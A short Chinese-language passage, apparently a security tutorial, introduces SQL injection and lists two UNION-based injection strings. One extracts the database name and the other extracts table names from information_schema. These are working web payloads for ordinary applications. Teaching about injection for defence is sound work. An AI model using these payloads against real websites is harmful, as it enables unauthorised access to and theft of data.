 常见SQL注入指令

数据库安全防护技术指南

SQL注入是一种常见的网络攻击手段，攻击者通过在应用输入字段中插入恶意SQL代码，操纵后端数据库执行非授权操作。掌握常见注入技术有助于更好地防范此类攻击。

联合注入

联合注入通过UNION操作符将恶意查询与原始查询合并，从而获取数据库信息。

基础查询

▪ 获取数据库名 : ? id=0' union select 1,2,3,database()--+

▪ 获取表名 : ? id=0' union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema=database() --+